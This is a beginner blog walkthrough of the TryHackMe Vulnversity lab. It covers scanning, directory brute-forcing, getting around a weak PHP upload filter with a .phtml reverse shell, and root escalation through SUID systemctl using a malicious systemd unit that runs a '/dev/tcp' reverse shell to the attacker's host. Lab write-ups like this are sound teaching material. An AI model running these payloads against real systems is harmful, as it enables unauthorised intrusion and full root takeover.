Vulnversity TryHackMe Walkthrough 2026 - Full Beginner Guide (Nmap, Gobuster, Privilege Escalation)
Easy step by step Vulnversity TryHackMe writeup for beginners. Learn Nmap scanning, Gobuster directory search, file upload bypass, reverse shell, and SUID privilege escalation in simple words.
6/25/202611 min read
Introduction
Hello friends! Welcome back to my blog, kaylacyberlabs. Today I am going to show you my full walkthrough of the Vulnversity room on TryHackMe. This room is super good for people who are just starting in cyber security and want to learn the basic steps of hacking a machine in a safe and legal way. We will cover scanning, finding hidden folders, uploading a bad file, getting a shell, and finally becoming root user. I will try to explain everything in very simple words so even if you are new, you can follow along easily.
Before we start, please remember this is only for learning purpose on TryHackMe platform. Never try these things on real websites or systems that you don't own or don't have permission for. That is illegal and can put you in big trouble.
Step 1: Start the Machine
First thing you need to do is deploy the Vulnversity machine from TryHackMe. Once you press the deploy button, it will give you an IP address. This IP address is like the address of the computer you are going to attack. Make sure your VPN is connected properly, otherwise you will not be able to reach the machine.
Step 2: Scanning the Machine with Nmap
Now that our machine is up, the next thing to do is scanning. Scanning means we are checking which doors (called ports) are open on that computer, and what kind of services are running behind those doors.
For this, we use a tool called Nmap. Nmap is basically the most famous and most used tool in the whole hacking world for finding open ports and services. The command I used is:
nmap -sC -sV <target-ip>
Let me explain what these flags mean in simple words:
-sC means run some default small scripts that come with Nmap to get extra information about each service.
-sV means find out the version number of each service that is running.

When I ran this scan, it took a little bit of time but after some seconds I got a nice list of open ports. Here is what I found:
Port 21 – ftp
Port 22 – ssh
Port 139 – netbios-ssn
Port 445 – netbios-ssn
Port 3128 – http-proxy
Port 3333 – http
So in total, 6 ports are open on this box. This is the answer to the question "how many open ports are there."
If you look closely at the scan output, you can also see that the proxy service on port 3128 is showing as Squid http proxy 3.5.12. This means that's the version of Squid running there, and this is needed to answer another question in the room.
There is also a fun little question asking what happens if we add -p-400 to our nmap command. The flag -p- normally tells nmap to scan all 65535 ports, but if you write -p-400 it actually just scans ports starting from 1 up to port number 400. So the answer here is simply 400 ports.
Finding the Operating System
Another question asks what operating system the box is most likely running. For this, you don't need any new tool, you just have to look properly at your nmap result again. Inside the smb related output (the part with netbios-ssn), nmap usually shows guesses about the OS based on smb-os-discovery script. If you read that part carefully, you will see the OS information written there clearly.
Finding the Web Server Port
Next question is asking which port the web server is running on. If you look at our port list again, port 3128 is a proxy and port 3333 is showing as http. So the actual web application that we are going to attack later is sitting on port 3333.
A small tip from my side: always scan all the ports, not just the common 1000 ports, because sometimes the real important service is hiding on a higher port number, just like in this box where the web server is on 3333 and not on port 80. So don't get lazy with scanning, my friend.
Verbose Mode Flag
One more easy question asks about the flag used for verbose mode in nmap, which just means nmap will show you more detailed output while scanning so you can see live progress. If you check the nmap help page or any cheat sheet online, you will quickly find this flag. It is the simple -v flag.


Step 3: Finding Hidden Directories with Gobuster
Now that we know there's a website running on port 3333, the next move is to find any hidden folders or pages on that website that are not linked anywhere visible. For this job we use a tool named Gobuster, which is a very fast brute forcing tool made for finding directories and files on web servers.

The command I used looks like this:
gobuster dir -u http://<target-ip>:3333/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt
Quick note here: make sure you put the correct port number in the url, because if you scan the wrong port you will get wrong or empty results. In our case the website is on port 3333 so we must include that in the url.


After running this command and waiting a little bit, Gobuster gave me a list of folders that exist on the server. One folder that really stood out to me was /internal/. This folder looked interesting because when I opened it in the browser, it showed me a page with a file upload form. This is a big hint that we might be able to upload some malicious file here and get into the system.
Step 4: Testing the File Upload with Burp Suite
Since we found an upload form, the natural next step is to test what kind of files this form will accept. To do this properly and intercept the request before it fully sends, I used Burp Suite, which is basically a tool that sits between your browser and the website like a middle man, letting you see and edit every request before it goes out.
If you have never used Burp Suite before, I really suggest you first complete the Burp Suite basics room on TryHackMe, it will help you a lot.
Here is what I did:
Open Burp Suite and turn on the proxy intercept option.

Go to the upload page in browser and just click submit without actually choosing any file. This sends an empty request that we can capture in Burp.
In Burp, right click on the captured request and choose "Send to Intruder."


Inside Intruder, go to the Positions tab and mark the filename part as a position we want to change automatically.
Now go to Payloads tab and load a list of different file extensions, like .php, .phtml, .php5, .pht, and so on.
Start the attack and watch the responses.
While doing this attack, I noticed something important — whenever I tried uploading a file with the .php extension, the server blocked it and gave an error. So we now know that plain .php files are not allowed by this server's filter.

Step 5: Bypassing the Filter and Getting a Reverse Shell
Okay so since .php is blocked, we need another extension that the server's filter doesn't catch but the server will still treat as a real PHP file and run it. After trying a few different extensions in Intruder, I found that .phtml was accepted by the server! This is a classic example of a weak filter — they only blocked the most obvious extension but forgot about other extensions that PHP also understands.
Now we need an actual reverse shell file to upload. A reverse shell is basically a small script that, once it runs on the target machine, will call back to our own computer and give us a command line connection to control the victim machine remotely. Think of it like the victim machine is calling you instead of you calling it, which helps bypass firewalls that block incoming connections but allow outgoing ones.
I downloaded a popular PHP reverse shell script called php-reverse-shell.php. Here's what I did with it:
Open the file and change the IP address inside it to my own TryHackMe VPN IP address (you can find your own VPN IP by checking your network connection details on the TryHackMe access page).
Rename the file from php-reverse-shell.php to php-reverse-shell.phtml so it passes the upload filter.

Start a listener on my own machine using netcat with this command:
nc -lvnp <port>
This command basically tells my computer to listen and wait for any incoming connection on port 5557.
Now upload the renamed .phtml shell file through the upload form on the website.
Once uploaded, I went to the uploads folder path in my browser, something like http://<target-ip>:3333/internal/uploads/php-reverse-shell.phtml, and opened it. This action runs the script on the server.
A few seconds after opening that link, my netcat listener got a connection back, and just like that, I had a working shell on the victim machine! This was a really exciting moment for me because it shows how a small filter mistake can lead to a full shell access.
From here, I checked which user account is actually running the web server, because every process on Linux runs under some user, and knowing this user helps us understand what permissions we currently have. After checking, I found the answer is the user that runs the Apache web service. You can find this by running a simple command like whoami once you are inside the shell.
I also went looking for the user flag, which is usually a text file sitting somewhere in the home directory of a user, often named user.txt. I used basic Linux commands like cat /home/bill/user.txt to locate this file quickly, then used cat to read its content and grab the flag.
A small tip: if you do CTF challenges often, learn some keyboard shortcuts and common find commands by heart, it really saves a lot of time during these labs.

Step 6: Privilege Escalation to Root
Getting a normal user shell is great, but our real goal is to become root, which is basically the admin or superuser account on Linux that can do absolutely anything on the system. To go from a normal user to root, we need to find some kind of weakness called privilege escalation.
One very common thing to check on Linux machines is SUID files. SUID stands for "Set owner User ID," and it is a special permission that can be given to a file. When SUID is set on a program, that program will always run with the permissions of the file's owner, no matter who actually starts it. So if root owns a file and it has SUID set, then even a normal user running that file gets root level power for that one action.
A real world example of this is the /usr/bin/passwd program. Normal users need to change their own password, but the password file itself is only writable by root. So the passwd program has SUID set so it can write to that protected file safely on behalf of any user.
To search for all SUID files on the machine, I used this command:
find / -perm -u=s -type f 2>/dev/null
The 2>/dev/null part is just there to hide any error messages so the output looks clean and easy to read.
When I looked through the results, one file really caught my attention: /bin/systemctl. This is unusual because systemctl is normally a tool only root should be controlling services with, and having SUID on it is a huge red flag for privilege escalation.
Step 7: Using GTFOBins to Escalate
Whenever you find an unusual SUID binary, a great resource to check is a website called GTFOBins. This site lists many common Linux binaries and shows you exactly how each one can be abused if it has special permissions like SUID, sudo rights, or capabilities. I searched for systemctl on GTFOBins and found a working method for exactly this situation.
The trick involves creating a fake systemd service file that will run a reverse shell command as root, then telling systemctl to enable and start that fake service.
Here is the service file content I used:
[Unit]
Description=root
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/<your-ip>/<your-port> 0>&1'
[Install]
WantedBy=multi-user.target
Since the victim machine didn't have a text editor like nano available to create this file directly, I had to create this service file on my own attacker machine first, then transfer it over to the target.
To transfer the file, I started a simple Python web server on my machine in the folder where the service file was saved:
python3 -m http.server 80
Then I also opened a new netcat listener on a different port to catch the root shell once it connects back:
nc -lvnp <port>

Back on the victim machine (inside the shell we already had), I downloaded the service file into the /tmp folder using a tool like wget or curl, pointing it to my Python server's address.
Once the file was on the victim machine, I ran:
systemctl enable /tmp/root.service
systemctl start root
These two commands basically tell the system to register our fake service and then immediately run it. Because the service file has User=root, it executes the reverse shell command with full root permissions.

A few seconds later, on my netcat listener that was waiting on port, a new connection popped up — and this time, I had a root shell! Running a quick whoami confirmed it, the output said root.
From here, finding the root flag was simple. The root flag file is normally sitting inside the root home directory, something like /root/root.txt. I just used cat /root/root.txt and got the final flag value, completing the whole room.


Final Thoughts and Summary
So to wrap it all up, here is basically what we did in this whole Vulnversity walkthrough:
We scanned the machine with Nmap and found 6 open ports, including a web server on port 3333 and a Squid proxy running version 3.5.12.
We used Gobuster to find hidden directories and discovered an /internal/ folder with a file upload form.
We used Burp Suite Intruder to test which file extensions were blocked, and found .php was blocked but .phtml was allowed.
We renamed a PHP reverse shell script to .phtml, uploaded it, started a netcat listener, and triggered the file to get a working reverse shell as the web server user.
We searched for SUID files and found /bin/systemctl had the SUID bit set, which is unusual and dangerous.
We used GTFOBins as a guide to create a fake systemd service running as root, transferred it to the target using a Python web server, started it with systemctl, and caught a root shell on our listener.
Finally we grabbed both the user flag and root flag to fully complete the room.
Quick Note on the Vulnerability Type
The main vulnerability we used here is called bypassing file upload restrictions, and I would rate this as a Medium to High severity issue in a real world scenario. Basically, the web application tried to block dangerous files by only checking for the .php extension, but it forgot that web servers like Apache can also execute files with other extensions such as .phtml as actual PHP code. Because the server didn't properly check the real content type or use a strict allow-list of safe extensions, an attacker (in this case, me, for learning purpose) was able to sneak in a reverse shell script disguised with a different extension and run it directly on the server.
This is actually a really common mistake that happens in real companies too, so it's a good lesson for anyone learning web security — always validate file uploads properly, check actual file content and not just the extension name, and never trust user input blindly.
I hope this walkthrough helped you understand the Vulnversity room better in simple language. If you are also learning TryHackMe rooms, keep practicing step by step, don't rush, and always try to understand "why" something works and not just copy paste commands. That's the real way to grow in cyber security.
Thanks for reading this post on kaylacyberlabs, see you in the next walkthrough!